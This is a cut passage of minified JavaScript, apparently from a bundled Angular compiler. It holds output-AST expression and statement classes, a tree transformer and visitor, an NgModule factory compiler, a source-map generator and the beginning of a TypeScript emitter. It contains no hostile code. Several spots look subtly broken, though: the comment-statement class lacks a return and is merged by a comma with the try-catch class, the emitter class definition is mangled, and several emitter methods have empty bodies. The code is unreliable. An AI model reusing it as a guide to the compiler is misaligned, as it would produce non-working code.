n?(s.name=n,s.builtin=null):(s.name=null,s.builtin=n),s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeMethodExpr(this,e)},e})(gc),Tc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.fn=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeFunctionExpr(this,e)},e})(gc),Pc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.classExpr=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInstantiateExpr(this,e)},e})(gc),Ac=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralExpr(this,e)},e})(gc),Oc=(function(t){function e(e,n,r,o){void 0===r&&(r=null);var i=t.call(this,n,o)||this;return i.value=e,i.typeParams=r,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitExternalExpr(this,e)},e})(gc),Mc=(function(){function t(t,e,n){this.moduleName=t,this.name=e,this.runtime=n}return t})(),Nc=(function(t){function e(e,n,r,o,i){void 0===r&&(r=null);var s=t.call(this,o||n.type,i)||this;return s.condition=e,s.falseCase=r,s.trueCase=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitConditionalExpr(this,e)},e})(gc),Ic=(function(t){function e(e,n){var r=t.call(this,vc,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitNotExpr(this,e)},e})(gc),kc=(function(t){function e(e,n){var r=t.call(this,e.type,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitAssertNotNullExpr(this,e)},e})(gc),Rc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCastExpr(this,e)},e})(gc),Dc=(function(){function t(t,e){void 0===e&&(e=null),this.name=t,this.type=e}return t})(),Vc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.params=e,i.statements=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitFunctionExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return void 0===e&&(e=null),new Xc(t,this.params,this.statements,this.type,e,this.sourceSpan)},e})(gc),Lc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||n.type,i)||this;return s.operator=e,s.rhs=r,s.lhs=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitBinaryOperatorExpr(this,e)},e})(gc),Fc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.name=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadPropExpr(this,e)},e.prototype.set=function(t){return new Cc(this.receiver,this.name,t,null,this.sourceSpan)},e})(gc),jc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.index=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadKeyExpr(this,e)},e.prototype.set=function(t){return new Ec(this.receiver,this.index,t,null,this.sourceSpan)},e})(gc),Hc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralArrayExpr(this,e)},e})(gc),Bc=(function(){function t(t,e,n){this.key=t,this.value=e,this.quoted=n}return t})(),Uc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o.valueType=null,n&&(o.valueType=n.valueType),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralMapExpr(this,e)},e})(gc),qc=(function(t){function e(e,n){var r=t.call(this,e[e.length-1].type,n)||this;return r.parts=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCommaExpr(this,e)},e})(gc),Wc=(new bc(_c.This,null,null),new bc(_c.Super,null,null),new bc(_c.CatchError,null,null),new bc(_c.CatchStack,null,null),new Ac(null,null,null)),zc=new Ac(null,yc,null),Gc={};Gc.Final=0,Gc.Private=1,Gc.Exported=2,Gc[Gc.Final]="Final",Gc[Gc.Private]="Private",Gc[Gc.Exported]="Exported";var Kc=(function(){function t(t,e){this.modifiers=t||[],this.sourceSpan=e||null}return t.prototype.visitStatement=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),Qc=(function(t){function e(e,n,r,o,i){void 0===o&&(o=null);var s=t.call(this,o,i)||this;return s.name=e,s.value=n,s.type=r||n.type,s}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareVarStmt(this,e)},e})(Kc),Xc=(function(t){function e(e,n,r,o,i,s){void 0===i&&(i=null);var a=t.call(this,i,s)||this;return a.name=e,a.params=n,a.statements=r,a.type=o||null,a}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareFunctionStmt(this,e)},e})(Kc),Yc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.expr=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitExpressionStmt(this,e)},e})(Kc),Zc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitReturnStmt(this,e)},e})(Kc),Jc=(function(){function t(t,e){this.modifiers=e,e||(this.modifiers=[]),this.type=t||null}return t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),$c=(function(t){function e(e,n,r,o,i){void 0===i&&(i=null);var s=t.call(this,o,i)||this;return s.name=e,s.params=n,s.body=r,s}return $r.c(e,t),e})(Jc),tl=(function(t){function e(e,n,r,o){void 0===o&&(o=null);var i=t.call(this,r,o)||this;return i.name=e,i.body=n,i}return $r.c(e,t),e})(Jc),el=(function(t){function e(e,n,r,o,i,s,a,u){void 0===a&&(a=null);var c=t.call(this,a,u)||this;return c.name=e,c.parent=n,c.fields=r,c.getters=o,c.constructorMethod=i,c.methods=s,c}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareClassStmt(this,e)},e})(Kc),nl=(function(t){function e(e,n,r,o){void 0===r&&(r=[]);var i=t.call(this,null,o)||this;return i.condition=e,i.trueCase=n,i.falseCase=r,i}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitIfStmt(this,e)},e})(Kc),rl=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.comment=e,r}$r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitCommentStmt(this,e)}}(Kc),(function(t){function e(e,n,r){var o=t.call(this,null,r)||this;return o.bodyStmts=e,o.catchStmts=n,o}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitTryCatchStmt(this,e)},e})(Kc)),ol=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.error=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitThrowStmt(this,e)},e})(Kc),il=(function(){function t(){}return t.prototype.transformExpr=function(t,e){return t},t.prototype.transformStmt=function(t,e){return t},t.prototype.visitReadVarExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitWriteVarExpr=function(t,e){return this.transformExpr(new wc(t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWriteKeyExpr=function(t,e){return this.transformExpr(new Ec(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWritePropExpr=function(t,e){return this.transformExpr(new Cc(t.receiver.visitExpression(this,e),t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeMethodExpr=function(t,e){var n=t.builtin||t.name;return this.transformExpr(new xc(t.receiver.visitExpression(this,e),n,this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeFunctionExpr=function(t,e){return this.transformExpr(new Tc(t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInstantiateExpr=function(t,e){return this.transformExpr(new Pc(t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitExternalExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitConditionalExpr=function(t,e){return this.transformExpr(new Nc(t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitNotExpr=function(t,e){return this.transformExpr(new Ic(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitAssertNotNullExpr=function(t,e){return this.transformExpr(new kc(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCastExpr=function(t,e){return this.transformExpr(new Rc(t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitFunctionExpr=function(t,e){return this.transformExpr(new Vc(t.params,this.visitAllStatements(t.statements,e),t.type,t.sourceSpan),e)},t.prototype.visitBinaryOperatorExpr=function(t,e){return this.transformExpr(new Lc(t.operator,t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitReadPropExpr=function(t,e){return this.transformExpr(new Fc(t.receiver.visitExpression(this,e),t.name,t.type,t.sourceSpan),e)},t.prototype.visitReadKeyExpr=function(t,e){return this.transformExpr(new jc(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralArrayExpr=function(t,e){return this.transformExpr(new Hc(this.visitAllExpressions(t.entries,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r=t.entries.map((function(t){return new Bc(t.key,t.value.visitExpression(n,e),t.quoted)})),o=new fc(t.valueType,null);return this.transformExpr(new Uc(r,o,t.sourceSpan),e)},t.prototype.visitCommaExpr=function(t,e){return this.transformExpr(new qc(this.visitAllExpressions(t.parts,e),t.sourceSpan),e)},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return this.transformStmt(new Qc(t.name,t.value.visitExpression(this,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.transformStmt(new Xc(t.name,t.params,this.visitAllStatements(t.statements,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitExpressionStmt=function(t,e){return this.transformStmt(new Yc(t.expr.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitReturnStmt=function(t,e){return this.transformStmt(new Zc(t.value.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitDeclareClassStmt=function(t,e){var n=this,r=t.parent.visitExpression(this,e),o=t.getters.map((function(t){return new tl(t.name,n.visitAllStatements(t.body,e),t.type,t.modifiers)})),i=t.constructorMethod&&new $c(t.constructorMethod.name,t.constructorMethod.params,this.visitAllStatements(t.constructorMethod.body,e),t.constructorMethod.type,t.constructorMethod.modifiers),s=t.methods.map((function(t){return new $c(t.name,t.params,n.visitAllStatements(t.body,e),t.type,t.modifiers)}));return this.transformStmt(new el(t.name,r,t.fields,o,i,s,t.modifiers,t.sourceSpan),e)},t.prototype.visitIfStmt=function(t,e){return this.transformStmt(new nl(t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t.sourceSpan),e)},t.prototype.visitTryCatchStmt=function(t,e){return this.transformStmt(new rl(this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t.sourceSpan),e)},t.prototype.visitThrowStmt=function(t,e){return this.transformStmt(new ol(t.error.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCommentStmt=function(t,e){return this.transformStmt(t,e)},t.prototype.visitAllStatements=function(t,e){var n=this;return t.map((function(t){return t.visitStatement(n,e)}))},t})(),sl=(function(){function t(){}return t.prototype.visitReadVarExpr=function(t,e){return t},t.prototype.visitWriteVarExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitWriteKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitWritePropExpr=function(t,e){return t.receiver.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitInvokeMethodExpr=function(t,e){return t.receiver.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInstantiateExpr=function(t,e){return t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitLiteralExpr=function(t,e){return t},t.prototype.visitExternalExpr=function(t,e){return t},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t},t.prototype.visitNotExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitFunctionExpr=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitBinaryOperatorExpr=function(t,e){return t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),t},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e),t},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return t.entries.forEach((function(t){return t.value.visitExpression(n,e)})),t},t.prototype.visitCommaExpr=function(t,e){this.visitAllExpressions(t.parts,e)},t.prototype.visitAllExpressions=function(t,e){var n=this;t.forEach((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),t},t.prototype.visitReturnStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareClassStmt=function(t,e){var n=this;return t.parent.visitExpression(this,e),t.getters.forEach((function(t){return n.visitAllStatements(t.body,e)})),t.constructorMethod&&this.visitAllStatements(t.constructorMethod.body,e),t.methods.forEach((function(t){return n.visitAllStatements(t.body,e)})),t},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t},t.prototype.visitTryCatchStmt=function(t,e){return this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t},t.prototype.visitThrowStmt=function(t,e){return t.error.visitExpression(this,e),t},t.prototype.visitCommentStmt=function(t,e){return t},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),al=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.varNames=new Set,e}return $r.c(e,t),e.prototype.visitDeclareFunctionStmt=function(t,e){return t},e.prototype.visitDeclareClassStmt=function(t,e){return t},e.prototype.visitReadVarExpr=function(t,e){return t.name&&this.varNames.add(t.name),null},e})(sl),ul=(function(t){function e(e){var n=t.call(this)||this;return n.sourceSpan=e,n}return $r.c(e,t),e.prototype._clone=function(t){var e=Object.create(t.constructor.prototype);for(var n in t)e[n]=t[n];return e},e.prototype.transformExpr=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e.prototype.transformStmt=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e})(il),cl=(function(){function t(t){this.ctx=t}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,null)})),e)},t.prototype.visitStringMap=function(t,e){var n=this,r=[],o=new Set(t&&t.$quoted$);return Object.keys(t).forEach((function(e){r.push(new Bc(e,y(t[e],n,null),o.has(e)))})),new Uc(r,e)},t.prototype.visitPrimitive=function(t,e){return Mn(t,e)},t.prototype.visitOther=function(t,e){return t instanceof gc?t:this.ctx.importExpr(t)},t})(),ll=(function(){function t(t){this.ngModuleFactoryVar=t}return t})(),pl=wn("_l"),hl=(function(){function t(t){this.reflector=t}return t.prototype.compile=function(t,e,n){var r=ct("NgModule",e.type),o=e.transitiveModule.entryComponents,i=e.bootstrapComponents,s=new ru(this.reflector,e,n,r),a=[Fn(this.reflector,t,0,o)].concat(s.parse().map((function(e){return In(t,e)}))).map((function(t){var e=t.providerExpr,n=t.depsExpr,r=t.flags,o=t.tokenExpr;return En(qa.moduleProviderDef).callFn([Mn(r),o,e,n])})),u=En(qa.moduleDef).callFn([xn(a)]),c=On([new Dc(pl.name)],[new Zc(u)],yc),l=C(e.type)+"NgFactory";if(this._createNgModuleFactory(t,e.type.reference,En(qa.createModuleFactory).callFn([t.importExpr(e.type.reference),xn(i.map((function(e){return t.importExpr(e.reference)}))),c])),e.id){var p=En(qa.RegisterModuleFactoryFn).callFn([Mn(e.id),wn(l)]).toStmt();t.statements.push(p)}return new ll(l)},t.prototype.createStub=function(t,e){this._createNgModuleFactory(t,e,Wc)},t.prototype._createNgModuleFactory=function(t,e,n){var r=C({reference:e})+"NgFactory",o=wn(r).set(n).toDeclStmt(Cn(qa.NgModuleFactory,[Sn(t.importExpr(e))],[ac.Const]),[Gc.Final,Gc.Exported]);t.statements.push(o)},t})();hl.decorators=[{type:W}],hl.ctorParameters=function(){return[{type:Ko}]};var fl=(function(){function t(t){void 0===t&&(t=null),this.file=t,this.sourcesContent=new Map,this.lines=[],this.lastCol0=0,this.hasMappings=!1}return t.prototype.addSource=function(t,e){return void 0===e&&(e=null),this.sourcesContent.has(t)||this.sourcesContent.set(t,e),this},t.prototype.addLine=function(){return this.lines.push([]),this.lastCol0=0,this},t.prototype.addMapping=function(t,e,n,r){if(!this.currentLine)throw new Error("A line must be added before mappings can be added");if(null!=e&&!this.sourcesContent.has(e))throw new Error('Unknown source file "'+e+'"');if(null==t)throw new Error("The column in the generated code must be provided");if(t<this.lastCol0)throw new Error("Mapping should be added in output order");if(e&&(null==n||null==r))throw new Error("The source location must be provided when a source url is provided");return this.hasMappings=!0,this.lastCol0=t,this.currentLine.push({col0:t,sourceUrl:e,sourceLine0:n,sourceCol0:r}),this},Object.defineProperty(t.prototype,"currentLine",{get:function(){return this.lines.slice(-1)[0]},enumerable:!0,configurable:!0}),t.prototype.toJSON=function(){var t=this;if(!this.hasMappings)return null;var e=new Map,n=[],r=[];Array.from(this.sourcesContent.keys()).forEach((function(o,i){e.set(o,i),n.push(o),r.push(t.sourcesContent.get(o)||null)}));var o="",i=0,s=0,a=0,u=0;return this.lines.forEach((function(t){i=0,o+=t.map((function(t){var n=Hn(t.col0-i);return i=t.col0,null!=t.sourceUrl&&(n+=Hn(e.get(t.sourceUrl)-s),s=e.get(t.sourceUrl),n+=Hn(t.sourceLine0-a),a=t.sourceLine0,n+=Hn(t.sourceCol0-u),u=t.sourceCol0),n})).join(","),o+=";"})),o=o.slice(0,-1),{file:this.file||"",version:3,sourceRoot:"",sources:n,sourcesContent:r,mappings:o}},t.prototype.toJsComment=function(){return this.hasMappings?"//# sourceMappingURL=data:application/json;base64,"+jn(JSON.stringify(this,null,0)):""},t})(),dl="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",yl=/'|\\|\n|\r|\$/g,vl=/^[$A-Z_][0-9A-Z_$]*$/i,ml="  ",gl=wn("error",null,null),_l=wn("stack",null,null),bl=(function(){function t(t){this.indent=t,this.partsLength=0,this.parts=[],this.srcSpans=[]}return t})(),wl=(function(){function t(t){this._indent=t,this._classes=[],this._preambleLineCount=0,this._lines=[new bl(t)]}return t.createRoot=function(){return new t(0)},Object.defineProperty(t.prototype,"_currentLine",{get:function(){return this._lines[this._lines.length-1]},enumerable:!0,configurable:!0}),t.prototype.println=function(t,e){void 0===e&&(e=""),this.print(t||null,e,!0)},t.prototype.lineIsEmpty=function(){return 0===this._currentLine.parts.length},t.prototype.lineLength=function(){return this._currentLine.indent*ml.length+this._currentLine.partsLength},t.prototype.print=function(t,e,n){void 0===n&&(n=!1),e.length>0&&(this._currentLine.parts.push(e),this._currentLine.partsLength+=e.length,this._currentLine.srcSpans.push(t&&t.sourceSpan||null)),n&&this._lines.push(new bl(this._indent))},t.prototype.removeEmptyLastLine=function(){this.lineIsEmpty()&&this._lines.pop()},t.prototype.incIndent=function(){this._indent++,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.decIndent=function(){this._indent--,this.lineIsEmpty()&&(this._currentLine.indent=this._indent)},t.prototype.pushClass=function(t){this._classes.push(t)},t.prototype.popClass=function(){return this._classes.pop()},Object.defineProperty(t.prototype,"currentClass",{get:function(){return this._classes.length>0?this._classes[this._classes.length-1]:null},enumerable:!0,configurable:!0}),t.prototype.toSource=function(){return this.sourceLines.map((function(t){return t.parts.length>0?qn(t.indent)+t.parts.join(""):""})).join("\n")},t.prototype.toSourceMapGenerator=function(t,e,n){void 0===n&&(n=0);for(var r=new fl(e),o=!1,i=function(){o||(r.addSource(t," ").addMapping(0,t,0,0),o=!0)},s=0;s<n;s++)r.addLine(),i();return this.sourceLines.forEach((function(t,e){r.addLine();for(var n=t.srcSpans,s=t.parts,a=t.indent*ml.length,u=0;u<n.length&&!n[u];)a+=s[u].length,u++;for(u<n.length&&0===e&&0===a?o=!0:i();u<n.length;){var c=n[u],l=c.start.file,p=c.start.line,h=c.start.col;for(r.addSource(l.url,l.content).addMapping(a,l.url,p,h),a+=s[u].length,u++;u<n.length&&(c===n[u]||!n[u]);)a+=s[u].length,u++}})),r},t.prototype.setPreambleLineCount=function(t){return this._preambleLineCount=t},t.prototype.spanOf=function(t,e){var n=this._lines[t-this._preambleLineCount];if(n)for(var r=e-qn(n.indent).length,o=0;o<n.parts.length;o++){var i=n.parts[o];if(i.length>r)return n.srcSpans[o];r-=i.length}return null},Object.defineProperty(t.prototype,"sourceLines",{get:function(){return this._lines.length&&0===this._lines[this._lines.length-1].parts.length?this._lines.slice(0,-1):this._lines},enumerable:!0,configurable:!0}),t})(),El=(function(){function t(t){this._escapeDollarInStrings=t}return t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitReturnStmt=function(t,e){return e.print(t,"return "),t.value.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCastExpr=function(t,e){},t.prototype.visitDeclareClassStmt=function(t,e){},t.prototype.visitIfStmt=function(t,e){e.print(t,"if ("),t.condition.visitExpression(this,e),e.print(t,") {");var n=null!=t.falseCase&&t.falseCase.length>0;return t.trueCase.length<=1&&!n?(e.print(t," "),this.visitAllStatements(t.trueCase,e),e.removeEmptyLastLine(),e.print(t," ")):(e.println(),e.incIndent(),this.visitAllStatements(t.trueCase,e),e.decIndent(),n&&(e.println(t,"} else {"),e.incIndent(),this.visitAllStatements(t.falseCase,e),e.decIndent())),e.println(t,"}"),null},t.prototype.visitTryCatchStmt=function(t,e){},t.prototype.visitThrowStmt=function(t,e){return e.print(t,"throw "),t.error.visitExpression(this,e),e.println(t,";"),null},t.prototype.visitCommentStmt=function(t,e){return t.comment.split("\n").forEach((function(n){e.println(t,"// "+n)})),null},t.prototype.visitDeclareVarStmt=function(t,e){},t.prototype.visitWriteVarExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),e.print(t,t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWriteKeyExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"] = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitWritePropExpr=function(t,e){var n=e.lineIsEmpty();return n||e.print(t,"("),t.receiver.visitExpression(this,e),e.print(t,"."+t.name+" = "),t.value.visitExpression(this,e),n||e.print(t,")"),null},t.prototype.visitInvokeMethodExpr=function(t,e){t.receiver.visitExpression(this,e);var n=t.name;return null!=t.builtin&&null==(n=this.getBuiltinMethodName(t.builtin))?null:(e.print(t,"."+n+"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null)},t.prototype.getBuiltinMethodName=function(t){},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:n="super";break;case _c.This:n="this";break;case _c.CatchError:n=gl.name;break;case _c.CatchStack:n=_l.name;break;default:throw new Error("Unknown builtin variable "+t.builtin)}return e.print(t,n),null},t.prototype.visitInstantiateExpr=function(t,e){return e.print(t,"new "),t.classExpr.visitExpression(this,e),e.print(t,"("),this.visitAllExpressions(t.args,e,","),e.print(t,")"),null},t.prototype.visitLiteralExpr=function(t,e){var n=t.value;return"string"==typeof n?e.print(t,Un(n,this._escapeDollarInStrings)):e.print(t,""+n),null},t.prototype.visitExternalExpr=function(t,e){},t.prototype.visitConditionalExpr=function(t,e){return e.print(t,"("),t.condition.visitExpression(this,e),e.print(t,"? "),t.trueCase.visitExpression(this,e),e.print(t,": "),t.falseCase.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitNotExpr=function(t,e){return e.print(t,"!"),t.condition.visitExpression(this,e),null},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),null},t.prototype.visitFunctionExpr=function(t,e){},t.prototype.visitDeclareFunctionStmt=function(t,e){},t.prototype.visitBinaryOperatorExpr=function(t,e){var n;switch(t.operator){case mc.Equals:n="==";break;case mc.Identical:n="===";break;case mc.NotEquals:n="!=";break;case mc.NotIdentical:n="!==";break;case mc.And:n="&&";break;case mc.Or:n="||";break;case mc.Plus:n="+";break;case mc.Minus:n="-";break;case mc.Divide:n="/";break;case mc.Multiply:n="*";break;case mc.Modulo:n="%";break;case mc.Lower:n="<";break;case mc.LowerEquals:n="<=";break;case mc.Bigger:n=">";break;case mc.BiggerEquals:n=">=";break;default:throw new Error("Unknown operator "+t.operator)}return e.print(t,"("),t.lhs.visitExpression(this,e),e.print(t," "+n+" "),t.rhs.visitExpression(this,e),e.print(t,")"),null},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"."),e.print(t,t.name),null},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),e.print(t,"["),t.index.visitExpression(this,e),e.print(t,"]"),null},t.prototype.visitLiteralArrayExpr=function(t,e){return e.print(t,"["),this.visitAllExpressions(t.entries,e,","),e.print(t,"]"),null},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return e.print(t,"{"),this.visitAllObjects((function(r){e.print(t,Un(r.key,n._escapeDollarInStrings,r.quoted)+":"),r.value.visitExpression(n,e)}),t.entries,e,","),e.print(t,"}"),null},t.prototype.visitCommaExpr=function(t,e){return e.print(t,"("),this.visitAllExpressions(t.parts,e,","),e.print(t,")"),null},t.prototype.visitAllExpressions=function(t,e,n){var r=this;this.visitAllObjects((function(t){return t.visitExpression(r,e)}),t,e,n)},t.prototype.visitAllObjects=function(t,e,n,r){for(var o=!1,i=0;i<e.length;i++)i>0&&(n.lineLength()>80?(n.print(null,r,!0),o||(n.incIndent(),n.incIndent(),o=!0)):n.print(null,r,!1)),t(e[i]);o&&(n.decIndent(),n.decIndent())},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),Cl=(function(){function t(){}t.prototype.emitStatementsAndContext=function(t,e,n,r,o){void 0===r&&(r=""),void 0===o&&(o=!0);var i=new Cl,s=wl.createRoot();i.visitAllStatements(n,s);var a=r?r.split("\n"):[];i.reexports.forEach((function(t,e){var n=t.map((function(t){return t.name+" as "+t.as})).join(",");a.push("export {"+n+"} from '"+e+"';")})),i.importsWithPrefixes.forEach((function(t,e){a.push("import * as "+t+" from '"+e+"';")}));var u=o?s.toSourceMapGenerator(t,e,a.length).toJsComment():"",c=a.concat([s.toSource(),u]);return u&&c.push(""),s.setPreambleLineCount(a.length),{sourceText:c.join("\n"),context:s}},t.prototype.emitStatements=function(t,e,n,r){return void 0===r&&(r=""),this.emitStatementsAndContext(t,e,n,r).sourceText}}(),(function(t){function e(){var e=t.call(this,!1)||this;return e.typeExpression=0,e.importsWithPrefixes=new Map,e.reexports=new Map,e}return $r.c(e,t),e.prototype.visitType=function(t,e,n){void 0===n&&(n="any"),t?(this.typeExpression++,t.visitType(this,e),this.typeExpression--):e.print(null,n)},e.prototype.visitLiteralExpr=function(e,n){var r=e.value;return null==r&&e.type!=yc?(n.print(e,"("+r+" as any)"),null):t.prototype.visitLiteralExpr.call(this,e,n)},e.prototype.visitLiteralArrayExpr=function(e,n){0===e.entries.length&&n.print(e,"(");var r=t.prototype.visitLiteralArrayExpr.call(this,e,n);return 0===e.entries.length&&n.print(e," as any[])"),r},e.prototype.visitExternalExpr=function(t,e){return this._visitIdentifier(t.value,t.typeParams,e),null},e.prototype.visitAssertNotNullExpr=function(e,n){var r=t.prototype.visitAssertNotNullExpr.call(this,e,n);return n.print(e,"!"),r},e.prototype.visitDeclareVarStmt=function(t,e){if(t.hasModifier(Gc.Exported)&&t.value instanceof Oc&&!t.type){var n=t.value.value,r=n.name,o=n.moduleName;if(o){var 